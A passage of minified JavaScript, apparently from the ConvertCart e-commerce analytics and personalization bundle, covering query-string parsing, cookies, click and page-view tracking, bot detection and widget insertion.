window.ccFetchPromise||window.fetch,i=await n(e,t);if(i.status>=400)throw new Error(`server returned status ${i.status}`);return i.json()}},(e,t)=>{"use strict";const n={contains:(e,t)=>e.indexOf(t)>=0,equals:(e,t)=>e===t,starts:(e,t)=>e.substr(0,t.length)===t,ends:(e,t)=>e.length>=t.length&&e.substr(e.length-t.length)===t,regexp:(e,t)=>new RegExp(t).test(e),iregexp:(e,t)=>new RegExp(t,"i").test(e)},i={s:1e3,m:6e4,h:36e5,d:864e5};t.stringListen=function(e,t,i){let r=e.op,a=!1;"!"===r[0]&&(a=!0,r=r.substr(1));let s=!!t&&n[r](t,e.rhs);a&&(s=!s),i(s)},t.getTime=function(e,t){return e.unit?e.value*i[e.unit]:e*i[t]},t.timeListen=function(e,t,n,i){">="===t?e>=n?i(!0):(i(!1),setTimeout((()=>i(!0)),n-e)):"<"===t&&(e<n?(i(!0),setTimeout((()=>i(!1)),n-e)):i(!1))},t.multiListen=function(e,t,n){let i=e.op,r=!1;"!"===i[0]&&(r=!0,i=i.substr(1));let a=e.rhs.indexOf(t)>=0;r&&(a=!a),n(a)}},(e,t,n)=>{"use strict";const i=n(0),r=n(5);e.exports=function(e,t,n){return r(t).then((t=>{const r=[];if(t){const a=i.zepto.fragment(n);for(let n=0;n<a.length;n+=1){const i=a[n];r.push(i),"append-to"===e?t.appendChild(i):"prepend-to"===e?t.insertBefore(i,t.childNodes[n]):"insert-after"===e?t.parentNode.insertBefore(i,t.nextSibling):"insert-before"!==e&&"replace"!==e||t.parentNode.insertBefore(i,t)}"replace"===e&&(t.remove?t.remove():t.parentNode&&t.parentNode.removeChild(t))}return r}))}},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e,t){for(var n in t)Object.defineProperty(e,n,{enumerable:!0,get:t[n]})}(t,{getPageId:function(){return c},getRefPageId:function(){return l},init:function(){return o}});const i=r(n(21));function r(e){return e&&e.__esModule?e:{default:e}}const a="cc-ref-page-id";let s;function o(e){s=e||(s=(0,i.default)(6),s)}function c(){return s}function l(){try{const t=sessionStorage.getItem(a)||null;return e=s,sessionStorage.setItem(a,e),t}catch(e){return null}var e}},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return a}});const i=r(n(109));function r(e){return e&&e.__esModule?e:{default:e}}function a(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:6;return(0,i.default)("0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ",e)}},(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return n}});const n=window.cc9312JSON||window.JSON},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e,t){for(var n in t)Object.defineProperty(e,n,{enumerable:!0,get:t[n]})}(t,{init:function(){return f},onDocClick:function(){return u}});const i=n(184),r=n(185),a=n(24),s=n(3),o=n(15),c=n(114),l="__CCIFRAME__",p="data-cc-heatmap",d=e=>void 0===e;function u(e,t,n){h(e,(()=>null),t,n)}function h(e,t,n,u){const h=e.target;if(function(e){return!e.hasOwnProperty("isTrusted")||e.isTrusted}(e)&&h&&!function(){const e=document.body;return!!e.hasAttribute&&e.hasAttribute(p)}()){const p=h.closest&&h.closest("a")||h,{x:f,y:m}=function(e,t){const n=t.getBoundingClientRect&&t.getBoundingClientRect()||{},i=e.offsetX||e.clientX-n.left,r=e.offsetY||e.clientY-n.top,a=d(n.left)?null:10*Math.round(i/10),s=d(n.top)?null:10*Math.round(r/10);return{x:d(n.width)||null===a?null:Math.round(a/n.width*100),y:d(n.height)||null===s?null:Math.round(s/n.height*100)}}(e,p),{campaignId:g,variant:v}=(0,i.getCampaignInfo)(p),b=(0,a.getSelector)(p),x=n?`${n}${l}${b}`:b,w=(0,c.getOptimalSelector)(p),y=u?`${u}${l}${w}`:w,k=(0,s.log)({event:o.EventType.clicked,selector:x,optimalSelector:y,content:(0,a.getContent)(p),href:(0,a.getHref)(p),x:f,y:m,campaignId:g,variant:v}),S=t(p);if(S)for(const e of S){(0,s.log)({event:`${e}Clicked`,content:(0,a.getContent)(p),href:(0,a.getHref)(p),campaignId:g,variant:v,srcEventId:k});const t=window.gtag;t&&"function"==typeof t&&t("event",`${e}Clicked`,{event_category:"convertcart"})}const C=(0,r.getCustomEvent)(p);if(C&&((0,s.log)(C),"recoClicked"===C.event)){const e=window.gtag;e&&"function"==typeof e&&e("event","weaveClicked",{event_category:"convertcart",productId:C.destId,campaignId:C.campaignId,blockId:C.blockId})}}}function f(e){document.addEventListener("click",(t=>h(t,e,void 0,void 0)),!0)}},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e,t){for(var n in t)Object.defineProperty(e,n,{enumerable:!0,get:t[n]})}(t,{getContent:function(){return p},getHref:function(){return d},getSelector:function(){return c}});const i=n(186),r=n(25),a=s(n(113));function s(e){return e&&e.__esModule?e:{default:e}}function o(e,t){return e.getAttribute&&e.getAttribute(t)||null}function c(e){let t=e;const n=[];for(;t&&"BODY"!==t.tagName&&"HTML"!==t.tagName;){const e=l(t);e&&n.unshift(e),t=t.parentNode}return n.join(">")}function l(e){const t=e.tagName;let n=t?t.toLowerCase():null;const a=o(e,"id"),s=o(e,"class");if(a&&(n+=`#${(0,i.cssEscape)(a)}`),s){const e=s.trim().split(/\s+/).filter((e=>e&&(0,r.isValidClass)(e)&&!(0,r.isUUID)(e)&&!(0,r.isExcluded)(e))).map((e=>(0,i.cssEscape)(e)));e.length&&(n+=`.${e.join(".")}`)}if(n){const t=function(e){const t=e&&e.parentNode?e.parentNode.childNodes:null;if(t&&t.length>1){const n=[];for(let e=0;e<t.length;e++)t[e].nodeType===Node.ELEMENT_NODE&&n.push(t[e]);if(n.length>1)for(let t=0;t<n.length;t++)if(n[t]===e)return t+1}return-1}(e);t>0&&(n+="$["+t+"]")}return n}function p(e){if(e){const t=e.nodeName,n=["H1","H2","H3","H4","H5","H6"];if(["A","SPAN","STRONG","LABEL","LI","P","DIV","BUTTON"].indexOf(t)>-1||n.indexOf(t)>-1)return e.textContent&&(0,a.default)(e.textContent,0,50).trim();if("IMG"===t){const t=e.getAttribute("alt");return t&&(0,a.default)(t,0,50).trim()}return null}return null}function d(e){const t=e.getAttribute&&e.getAttribute("href")||null;if(t&&/^data\:/.test(t)){const e=t?t.match(/^data\:[^\;]+;base64/):null;return(e&&e.length?e[0]:null)||null}return t&&t.length>2e3?`${(0,a.default)(t,0,1997)}...`:t}},(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e,t){for(var n in t)Object.defineProperty(e,n,{enumerable:!0,get:t[n]})}(t,{isExcluded:function(){return a},isUUID:function(){return i},isValidClass:function(){return r}});const n=["active","ui-draggable","ui-draggable-handle"];function i(e){return/^[0-9a-f]{8}-[0-9a-f]{4}-[1-5][0-9a-f]{3}-[89ab][0-9a-f]{3}-[0-9a-f]{12}$/i.test(e)}function r(e){return/-?[_a-zA-Z]+[_-a-zA-Z0-9]*/.test(e)}function a(e){return n.indexOf(e)>=0||/hover/i.test(e)}},(e,t,n)=>{"use strict";n.r(t),n.d(t,{useCallback:()=>b,useContext:()=>x,useDebugValue:()=>w,useEffect:()=>h,useImperativeHandle:()=>g,useLayoutEffect:()=>f,useMemo:()=>v,useReducer:()=>u,useRef:()=>m,useState:()=>d});var i,r,a=n(16),s=[],o=a.options.__r;a.options.__r=function(e){o&&o(e),i=0,(r=e.__c).__H&&(r.__H.t=C(r.__H.t))};var c=a.options.diffed;a.options.diffed=function(e){c&&c(e);var t=e.__c;if(t){var n=t.__H;n&&(n.u=(n.u.some((function(e){e.ref&&(e.ref.current=e.createHandle())})),[]),n.i=C(n.i))}};var l=a.options.unmount;function p(e){a.options.__h&&a.options.__h(r);var t=r.__H||(r.__H={o:[],t:[],i:[],u:[]});return e>=t.o.length&&t.o.push({}),t.o[e]}function d(e){return u(P,e)}function u(e,t,n){var a=p(i++);return a.__c||(a.__c=r,a.v=[n?n(t):P(null,t),function(t){var n=e(a.v[0],t);a.v[0]!==n&&(a.v[0]=n,a.__c.setState({}))}]),a.v}function h(e,t){var n=p(i++);T(n.l,t)&&(n.v=e,n.l=t,r.__H.t.push(n),y(r))}function f(e,t){var n=p(i++);T(n.l,t)&&(n.v=e,n.l=t,r.__H.i.push(n))}function m(e){return v((function(){return{current:e}}),[])}function g(e,t,n){var a=p(i++);T(a.l,n)&&(a.l=n,r.__H.u.push({ref:e,createHandle:t}))}function v(e,t){var n=p(i++);return T(n.l,t)?(n.l=t,n.m=e,n.v=e()):n.v}function b(e,t){return v((function(){return e}),t)}function x(e){var t=r.context[e.__c];if(!t)return e.__p;var n=p(i++);return null==n.v&&(n.v=!0,t.sub(r)),t.props.value}function w(e,t){a.options.useDebugValue&&a.options.useDebugValue(t?t(e):e)}a.options.unmount=function(e){l&&l(e);var t=e.__c;if(t){var n=t.__H;n&&n.o.forEach((function(e){return e.p&&e.p()}))}};var y=function(){};function k(){s.some((function(e){e.s=!1,e.__P&&(e.__H.t=C(e.__H.t))})),s=[]}if("undefined"!=typeof window){var S=a.options.requestAnimationFrame;y=function(e){(!e.s&&(e.s=!0)&&1===s.push(e)||S!==a.options.requestAnimationFrame)&&(S=a.options.requestAnimationFrame,(a.options.requestAnimationFrame||function(e){var t=function(){clearTimeout(n),cancelAnimationFrame(i),setTimeout(e)},n=setTimeout(t,100),i=requestAnimationFrame(t)})(k))}}function C(e){return e.forEach(_),e.forEach(E),[]}function _(e){e.p&&e.p()}function E(e){var t=e.v();"function"==typeof t&&(e.p=t)}function T(e,t){return!e||t.some((function(t,n){return t!==e[n]}))}function P(e,t){return"function"==typeof t?t(e):t}},(e,t,n)=>{"use strict";const i=n(60),r=n(61),a=n(62);function s(e){if("string"!=typeof e||1!==e.length)throw new TypeError("arrayFormatSeparator must be single character string")}function o(e,t){return t.encode?t.strict?i(e):encodeURIComponent(e):e}function c(e,t){return t.decode?r(e):e}function l(e){return Array.isArray(e)?e.sort():"object"==typeof e?l(Object.keys(e)).sort(((e,t)=>Number(e)-Number(t))).map((t=>e[t])):e}function p(e){const t=e.indexOf("#");return-1!==t&&(e=e.slice(0,t)),e}function d(e){const t=(e=p(e)).indexOf("?");return-1===t?"":e.slice(t+1)}function u(e,t){return t.parseNumbers&&!Number.isNaN(Number(e))&&"string"==typeof e&&""!==e.trim()?e=Number(e):!t.parseBooleans||null===e||"true"!==e.toLowerCase()&&"false"!==e.toLowerCase()||(e="true"===e.toLowerCase()),e}function h(e,t){s((t=Object.assign({decode:!0,sort:!0,arrayFormat:"none",arrayFormatSeparator:",",parseNumbers:!1,parseBooleans:!1},t)).arrayFormatSeparator);const n=function(e){let t;switch(e.arrayFormat){case"index":return(e,n,i)=>{t=/\[(\d*)\]$/.exec(e),e=e.replace(/\[\d*\]$/,""),t?(void 0===i[e]&&(i[e]={}),i[e][t[1]]=n):i[e]=n};case"bracket":return(e,n,i)=>{t=/(\[\])$/.exec(e),e=e.replace(/\[\]$/,""),t?void 0!==i[e]?i[e]=[].concat(i[e],n):i[e]=[n]:i[e]=n};case"comma":case"separator":return(t,n,i)=>{const r="string"==typeof n&&n.split("").indexOf(e.arrayFormatSeparator)>-1?n.split(e.arrayFormatSeparator).map((t=>c(t,e))):null===n?n:c(n,e);i[t]=r};default:return(e,t,n)=>{void 0!==n[e]?n[e]=[].concat(n[e],t):n[e]=t}}}(t),i=Object.create(null);if("string"!=typeof e)return i;if(!(e=e.trim().replace(/^[?#&]/,"")))return i;for(const r of e.split("&")){let[e,s]=a(t.decode?r.replace(/\+/g," "):r,"=");s=void 0===s?null:"comma"===t.arrayFormat?s:c(s,t),n(c(e,t),s,i)}for(const e of Object.keys(i)){const n=i[e];if("object"==typeof n&&null!==n)for(const e of Object.keys(n))n[e]=u(n[e],t);else i[e]=u(n,t)}return!1===t.sort?i:(!0===t.sort?Object.keys(i).sort():Object.keys(i).sort(t.sort)).reduce(((e,t)=>{const n=i[t];return Boolean(n)&&"object"==typeof n&&!Array.isArray(n)?e[t]=l(n):e[t]=n,e}),Object.create(null))}t.extract=d,t.parse=h,t.stringify=(e,t)=>{if(!e)return"";s((t=Object.assign({encode:!0,strict:!0,arrayFormat:"none",arrayFormatSeparator:","},t)).arrayFormatSeparator);const n=function(e){switch(e.arrayFormat){case"index":return t=>(n,i)=>{const r=n.length;return void 0===i||e.skipNull&&null===i?n:null===i?[...n,[o(t,e),"[",r,"]"].join("")]:[...n,[o(t,e),"[",o(r,e),"]=",o(i,e)].join("")]};case"bracket":return t=>(n,i)=>void 0===i||e.skipNull&&null===i?n:null===i?[...n,[o(t,e),"[]"].join("")]:[...n,[o(t,e),"[]=",o(i,e)].join("")];case"comma":case"separator":return t=>(n,i)=>null==i||0===i.length?n:0===n.length?[[o(t,e),"=",o(i,e)].join("")]:[[n,o(i,e)].join(e.arrayFormatSeparator)];default:return t=>(n,i)=>void 0===i||e.skipNull&&null===i?n:null===i?[...n,o(t,e)]:[...n,[o(t,e),"=",o(i,e)].join("")]}}(t),i=Object.assign({},e);if(t.skipNull)for(const e of Object.keys(i))void 0!==i[e]&&null!==i[e]||delete i[e];const r=Object.keys(i);return!1!==t.sort&&r.sort(t.sort),r.map((i=>{const r=e[i];return void 0===r?"":null===r?o(i,t):Array.isArray(r)?r.reduce(n(i),[]).join("&"):o(i,t)+"="+o(r,t)})).filter((e=>e.length>0)).join("&")},t.parseUrl=(e,t)=>({url:p(e).split("?")[0]||"",query:h(d(e),t)}),t.stringifyUrl=(e,n)=>{const i=p(e.url).split("?")[0]||"",r=t.extract(e.url),a=t.parse(r),s=function(e){let t="";const n=e.indexOf("#");return-1!==n&&(t=e.slice(n)),t}(e.url),o=Object.assign(a,e.query);let c=t.stringify(o,n);return c&&(c=`?${c}`),`${i}${c}${s}`}},e=>{"use strict";e.exports=function(e){let t;const n=new Date("2018-01-01").getTimezoneOffset();t=n<=-240?"4":n<=0?"3":n<=300?"2":"1",e.trackService=e.trackService.replace(/__cc_geo_dc__/,`dc${t}`).replace(/__geo__/,t)}},(e,t,n)=>{"use strict";const i=n(10),r=n(6),a=n(31),s=window,o=document,c="asMd_j",l="qsh29",p=new RegExp(["Googlebot","BingPreview","Junglee Bot","bingbot","YandexMobileBot","AdsBot-Google","Baiduspider","WordPress.com mShots","YandexBot","facebookexternalhit","GomezAgent","MsnBot-Media","AppEngine-Google","pingbot","Google Favicon","HubSpot Webcrawler","AppEngine-Google","SMTBot","YandexMetrika","web scraper","sitebot","nexcess","AhrefsBot","Yahoo Ad mon","HeadlessChrome","AmazonProductDiscovery","Selenium","deepcrawl.com","Chrome/[1-7][0-9][^0-9]","Firefox/[1-6][0-9][^0-9]","remotasks","PetalBot","Huckabot"].join("|"));function d(e,t){return console.warn(`ConvertCart is disabled, ${t}`),i.event(e.googleAnalyticsId,`ignored-client-${t}`,0),!1}e.exports=function(e){if(e.excludeHosts&&e.excludeHosts.indexOf(s.location.host)>=0)return d(e,"excluded");if(p.test(navigator.userAgent))return d(e,"bot");if(navigator.cookieEnabled){if(Array.prototype.indexOf){if(Function.prototype.bind){if(s.addEventListener){if(function(){try{const e=window.localStorage;if(!e)return!1;const t="ccart-testo";return e.setItem(t,t),e.removeItem(t),!0}catch(e){return!1}}()){if(s[c])return d(e,"duplicate-script");if(/MSIE.*Trident/.test(navigator.userAgent))return d(e,"ie-compat");if(s.FormData){if(s.Response.prototype.json){if(a())return d(e,"rogue-bot");{const{location:t,localStorage:n}=s,{hash:i,search:a}=t,p="ccart-disable";if("#ccart-enable"===i?n.removeItem(p):"#ccart-disable"===i&&n.setItem(p,"true"),"#without-ccart"===i||"true"===n.getItem(p)||/without-ccart=1/.test(a))return d(e,"cc-disabled");if("#ccart-new"===i)return r.resetUser(e),alert("convertcart user cookie/id cleared, page will reload now."),s.location=s.location.href.split("#")[0],!1;if("true"===n.getItem("ccart-dev")){if(s[l])return!0;{s[l]=!0;const t=o.createElement("script");t.async=1,t.src=`//storage.googleapis.com/cdn.convertcart.com/${e.domainId}f.js?ts=${Date.now()}`;const n=document.getElementsByTagName("script")[0];return n.parentNode.insertBefore(t,n),!1}}return s[c]=!0,!0}}return d(e,"no-resp-json")}return d(e,"no-formdata")}return d(e,"no-localstorage")}return d(e,"no-listener")}return d(e,"no-bind")}return d(e,"no-index-of")}return d(e,"no-cookie")}},(e,t,n)=>{var i,r;!function(a){if(void 0===(r="function"==typeof(i=a)?i.call(t,n,t,e):i)||(e.exports=r),!0,e.exports=a(),!!0){var s=window.Cookies,o=window.Cookies=a();o.noConflict=function(){return window.Cookies=s,o}}}((function(){function e(){for(var e=0,t={};e<arguments.length;e++){var n=arguments[e];for(var i in n)t[i]=n[i]}return t}return function t(n){function i(t,r,a){var s;if("undefined"!=typeof document){if(arguments.length>1){if("number"==typeof(a=e({path:"/"},i.defaults,a)).expires){var o=new Date;o.setMilliseconds(o.getMilliseconds()+864e5*a.expires),a.expires=o}try{s=JSON.stringify(r),/^[\{\[]/.test(s)&&(r=s)}catch(e){}return r=n.write?n.write(r,t):encodeURIComponent(String(r)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),t=(t=(t=encodeURIComponent(String(t))).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent)).replace(/[\(\)]/g,escape),document.cookie=[t,"=",r,a.expires?"; expires="+a.expires.toUTCString():"",a.path?"; path="+a.path:"",a.domain?"; domain="+a.domain:"",a.secure?"; secure":""].join("")}t||(s={});for(var c=document.cookie?document.cookie.split("; "):[],l=/(%[0-9A-Z]{2})+/g,p=0;p<c.length;p++){var d=c[p].split("="),u=d.slice(1).join("=");'"'===u.charAt(0)&&(u=u.slice(1,-1));try{var h=d[0].replace(l,decodeURIComponent);if(u=n.read?n.read(u,h):n(u,h)||u.replace(l,decodeURIComponent),this.json)try{u=JSON.parse(u)}catch(e){}if(t===h){s=u;break}t||(s[h]=u)}catch(e){}}return s}}return i.set=i,i.get=function(e){return i.call(i,e)},i.getJSON=function(){return i.apply({json:!0},[].slice.call(arguments))},i.defaults={},i.remove=function(t,n){i(t,"",e(n,{expires:-1}))},i.withConverter=t,i}((function(){}))}))},e=>{"use strict";function t(){const e=navigator.userAgent.toLowerCase();let t=navigator.oscpu;const n=navigator.platform.toLowerCase();let i;i=e.indexOf("windows phone")>=0?"Windows Phone":e.indexOf("win")>=0?"Windows":e.indexOf("android")>=0?"Android":e.indexOf("linux")>=0||e.indexOf("cros")>=0?"Linux":e.indexOf("iphone")>=0||e.indexOf("ipad")>=0?"iOS":e.indexOf("mac")>=0?"Mac":"Other";if(("ontouchstart"in window||navigator.maxTouchPoints>0||navigator.msMaxTouchPoints>0)&&"Windows Phone"!==i&&"Android"!==i&&"iOS"!==i&&"Other"!==i)return!0;if(void 0!==t){if(t=t.toLowerCase(),t.indexOf("win")>=0&&"Windows"!==i&&"Windows Phone"!==i)return!0;if(t.indexOf("linux")>=0&&"Linux"!==i&&"Android"!==i)return!0;if(t.indexOf("mac")>=0&&"Mac"!==i&&"iOS"!==i)return!0;if((-1===t.indexOf("win")&&-1===t.indexOf("linux")&&-1===t.indexOf("mac"))!=("Other"===i))return!0}if(n.indexOf("win")>=0&&"Windows"!==i&&"Windows Phone"!==i)return!0;if((n.indexOf("linux")>=0||n.indexOf("android")>=0||n.indexOf("pike")>=0)&&"Linux"!==i&&"Android"!==i)return!0;if((n.indexOf("mac")>=0||n.indexOf("ipad")>=0||n.indexOf("ipod")>=0||n.indexOf("iphone")>=0)&&"Mac"!==i&&"iOS"!==i)return!0;if((n.indexOf("win")<0&&n.indexOf("linux")<0&&n.indexOf("mac")<0&&n.indexOf("iphone")<0&&n.indexOf("ipad")<0)!==("Other"===i))return!0;return void 0===navigator.plugins&&"Windows"!==i&&"Windows Phone"!==i}function n(){return"Linux x86_64"===navigator.platform}function i(){return!(!window.Intl||!window.Intl.DateTimeFormat)&&"UTC"===(new window.Intl.DateTimeFormat).resolvedOptions().timeZone}function r(e){let t=0;for(let n=0;n<e.length;n+=1){t=(t<<5)-t+e.charCodeAt(n),t|=0}return t}e.exports=function(){return-1132598563===r(window.location.hostname)?n()&&(i()||/ Chrome\/[456]/i.test(navigator.userAgent)||t()):-773322822===r(window.location.hostname)&&(n()&&i()&&t())}},e=>{"use strict";e.exports=function(e){const t=document.createElement("img");t.width=1,t.height=1,t.onload=t.onerror=function(){},t.src=e}},(e,t)=>{"use strict";const n=[],i=[];t.publish=function(e){n.push(e);for(let t=0;t<i.length;t+=1)setTimeout(i[t],0,e)},t.subscribe=function(e){i.push(e);for(let t=0;t<n.length;t+=1)setTimeout(e,0,n[t])},t.unsubscribe=function(e){for(let t=i.length-1;t>=0;t-=1)i[t]===e&&i.splice(t,1)},t.getAll=function(){return n}},(e,t,n)=>{"use strict";const i=window,r=i.document,a=i.navigator,s=i.ccartObj,o=n(6),c=n(4),l=n(10),p=n(2),d=n(38),u=n(7),h=n(17);let f=null,m="",g=!1,v=[];function b(){v.push(d(arguments)),function(){E&&clearTimeout(E);E=setTimeout(T,0)}()}const x="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789";let w=null;function y(e){return w&&!0!==e||(w=function(e){const t=[];for(let n=0;n<e;n+=1)t.push(x.charAt(Math.floor(Math.random()*x.length)));return t.join("")}(6)),w}function k(e){if(!/snapdragon/.test(window.location.hostname))return e;let t=e.replace(/\./g,"_");return t=t.replace(/([a-z])([A-Z])/g,"$1_$2"),t.toLowerCase()}let S=null,C=(e,t,n)=>({action:e,target:t,arg:n});function _(e,t,n){const s=C(e,t,n);if(s){const{action:t,target:n,arg:l}=s;"send"===e&&S&&S.memQ.publish({action:t,target:n,arg:l}),"send"===t?"pageview"===n?function(e){const t=i.location;b("s","pageview",{id:y(e),url:window.ccartPageViewUrl||t.href.replace(t.hash,""),referrer:""===r.referrer?r.undef:r.referrer,userAgent:a.userAgent,tzOffset:(new Date).getTimezoneOffset(),gcid:o.get("_jsuid")})}(l):("evv1"===n&&function(e){const{gtag:t,dataLayer:n}=window;if(t&&"function"==typeof t){const{ccEvent:n,...i}=e;setTimeout((()=>{t("event",k(n),{...i,eventCategory:"convertcart"})}),0)}else if(n&&"object"==typeof n&&"function"==typeof n.push){const{ccEvent:t,...i}=e;setTimeout((()=>n.push({event:k(t),...i,eventCategory:"convertcart"})),0)}}(l),"object"==typeof l&&(l.pageId=y()),b("s",n,l)):"get"===t?b("g",n,l):"rule"===t?b("r",n,l):"queue"===t?b("q",n,l):c.e("Unknown server command",t)}}p.ccart=_;let E=0;function T(){if(E=0,g)return;const e=v;v=[];const t={};for(let n=0;n<e.length;n+=1)"g"!==e[n][0]&&"r"!==e[n][0]||(t[n]=e[n].pop());const n=function(){const e=u.get("cc:seq",0);return u.set("cc:seq",e+1),e}(),i=n<10&&o.isNewId()?"&new=1":"",r=o.isTestUser()?"&testUser=1":"",a=`${f}?s=${n}${i}${r}${m}`,s=JSON.stringify(e);h(a,{method:"post",headers:{"Content-Type":"text/plain"},body:s}).then((e=>{if(e.isBot)g=!0,c.e("Booooott!!");else{const n=Object.keys(e);for(let i=0;i<n.length;i+=1)t[n[i]](e[n[i]])}})).catch(p.rpt(`${f},${s.length},${s.substr(0,100)}`))}t.init=function(e){S=e,e.eventMiddleware&&(C=e.eventMiddleware),e.pageId=y();const t=i[s].q||[];for(let e=0;e<t.length;e+=1)_.apply(null,t[e]);_.t=i[s].t,_.$=p,_.context=e,i[s]=_;const n=`${e.domainId}/${o.getVisitorId()}`;f=`${e.trackService}/trackv2/${n}`,m=`&build=${e.buildId}`,c.l("server",f)},t.sendState=function(e,t){_("send","widget",e);const n=Date.now()-_.t,i=`${e.id}:${e.variant}:${e.state}:`;c.l("ga",t,i,n),setTimeout((()=>{if(l.event(t,i,n),"shown"===e.state){const t=window.gtag,n=window.dataLayer,i={campaignVariant:`${e.id}_${e.variant}`,eventCategory:"convertcart"};t&&"function"==typeof t?t("event","campaignShown",i):n&&"object"==typeof n&&"function"==typeof n.push&&n.push({event:"campaignShown",...i})}}),0)},t.log=function(e){_("send","log","string"==typeof e?e:JSON.stringify(e))},t.event=function(e){_("send","evv1",e)}},e=>{"use strict";e.exports=function(){const e=arguments[0];for(let t=1;t<arguments.length;t+=1){const n=arguments[t];if(n){const t=Object.keys(n);for(let i=0;i<t.length;i+=1){const r=t[i];e[r]=n[r]}}}return e}},(e,t,n)=>{"use strict";const i=document,r=window;let a=!1;const s=[],o=Promise,c=n(4);function l(){if(!a){a=!0,c.l("Document Ready.");for(let e=0,t=s.length;e<t;e++)s[e]()}}"complete"===i.readyState?l():(i.addEventListener("DOMContentLoaded",l,!1),r.addEventListener("load",l,!1)),e.exports=function(){return a?o.resolve():new o((e=>s.push(e)))}},e=>{"use strict";e.exports=function(e,t,n){let i=t;!function t(){i-=1,!e()&&i&&setTimeout(t,n)}()}},e=>{"use strict";e.exports=function(e){const t=[];for(let n=0;n<e.length;n++)t.push(e[n]);return t}},(e,t,n)=>{"use strict";const i=n(2);e.exports=function(e,t,n,r){const a=[];let s=null;function o(n,o){i.log(`rule.${r} ${JSON.stringify(e.args[n])} ${a[n]} => ${o}`),a[n]=o;let c=null,l=0,p=0;const d=a.length;a.forEach((e=>{!0===e?l+=1:!1===e&&(p+=1)})),"and"===e.type?c=l===d||!p&&null:"or"===e.type&&(c=!!l||p!==d&&null),s!==c&&(s=c,t(c))}for(let t=0;t<e.args.length;t+=1)a.push(null);for(let t=0;t<e.args.length;t+=1){const i=e.args[t];(0,n[i.type])(i,(e=>o(t,e)),n,r)}}},(e,t,n)=>{"use strict";const i=n(18);e.exports=function(e,t){var n;i.multiListen(e,((n=navigator.userAgent).match(/FlipboardProxy/i)&&(n="FlipboardProxy/1.1;  http://flipboard.com/browserproxy"),n.match(/Applebot/i)&&(n="Applebot/0.1;  http://www.apple.com/go/applebot"),n.match(/GoogleTV|SmartTV|SMART-TV|Internet TV|NetCast|NETTV|AppleTV|boxee|Kylo|Roku|DLNADOC|hbbtv|CrKey|CE\-HTML/i)||n.match(/Xbox|PLAYSTATION (3|4)|Wii/i)?"tv":n.match(/QtCarBrowser/i)?"car":n.match(/Googlebot/i)?"bot":n.match(/Windows (NT|XP|ME|9)/)&&!n.match(/Phone/i)&&!n.match(/Bot|Spider|ia_archiver|NewsGator/i)||n.match(/Win( ?9|NT)/i)?"desktop":n.match(/iP(a|ro)d/i)||n.match(/tablet/i)&&!n.match(/RX-34/i)||n.match(/FOLIO/i)||n.match(/Linux/i)&&n.match(/Android/i)&&!n.match(/Fennec|mobi|HTC Magic|HTCX06HT|Nexus One|SC-02B|fone 945/i)||n.match(/Kindle/i)||n.match(/Mac OS/i)&&n.match(/Silk/i)||n.match(/AppleWebKit/i)&&n.match(/Silk/i)&&!n.match(/Playstation Vita/i)||n.match(/GT-P10|SC-01C|SHW-M180S|SGH-T849|SCH-I800|SHW-M180L|SPH-P100|SGH-I987|zt180|HTC( Flyer|_Flyer)|Sprint ATP51|ViewPad7|pandigital(sprnova|nova)|Ideos S7|Dell Streak 7|Advent Vega|A101IT|A70BHT|MID7015|Next2|nook/i)||n.match(/MB511/i)&&n.match(/RUTEM/i)?"tablet":n.match(/BOLT|Fennec|Iris|Maemo|Minimo|Mobi|mowser|NetFront|Novarra|Prism|RX-34|Skyfire|Tear|XV6875|XV6975|Google Wireless Transcoder/i)||n.match(/Opera/i)&&n.match(/Windows NT 5/i)&&n.match(/HTC|Xda|Mini|Vario|SAMSUNG\-GT\-i8000|SAMSUNG\-SGH\-i9/i)?"phone":n.match(/Windows (NT|XP|ME|9)/)&&!n.match(/Phone/i)&&!n.match(/Bot|Spider|ia_archiver|NewsGator/i)||n.match(/Win( ?9|NT)/i)||n.match(/Macintosh|PowerPC/i)&&!n.match(/Silk/i)||n.match(/Linux/i)&&n.match(/X11/i)&&!n.match(/Charlotte/i)||n.match(/CrOS/)||n.match(/Solaris|SunOS|BSD/i)?"desktop":n.match(/Mozilla\/5\.0 \(\)|jack|Applebot|FlipboardProxy|Go 1.1 package|HTMLParser|simplereach|python-requests|ShowyouBot|MetaURI|nineconnections|(^Java\/[0-9._]*)|Commons-HttpClient|InAGist|HTTP-Java-Client|curl|Wget|Bot|B-O-T|Crawler|Spider|Spyder|Yahoo|ia_archiver|Covario-IDS|findlinks|DataparkSearch|larbin|Mediapartners-Google|NG-Search|Snappy|Teoma|Jeeves|Charlotte|NewsGator|TinEye|Cerberian|SearchSight|Zao|Scrubby|Qseero|PycURL|Pompos|oegp|SBIder|yoogliFetchAgent|yacy|webcollage|VYU2|voyager|updated|truwoGPS|StackRambler|Sqworm|silk|semanticdiscovery|ScoutJet|Nymesis|NetResearchServer|MVAClient|mogimogi|Mnogosearch|Arachmo|Accoona|holmes|htdig|ichiro|webis|LinkWalker|lwp-trivial|facebookexternalhit|monit\/|ELB-HealthChecker\//i)&&!n.match(/phone|Playstation/i)?"bot":"phone"),t)}},(e,t,n)=>{"use strict";var i=n(18);e.exports=function(e,t){i.stringListen(e,window.location.toString(),t)}},(e,t,n)=>{"use strict";const i=n(18),r=n(33),a={homepageViewed:"home",categoryViewed:"category",productViewed:"product",cartViewed:"cart",checkoutViewed:"checkout",orderCompleted:"confirm"};e.exports=function(e,t){let n;r.subscribe((r=>{let{arg:s}=r;n||(n=s&&s.ccEvent&&a[s.ccEvent],n&&i.multiListen(e,n,t))}))}},(e,t,n)=>{"use strict";const i=n(2);e.exports=function(e,t){i.log("queuing 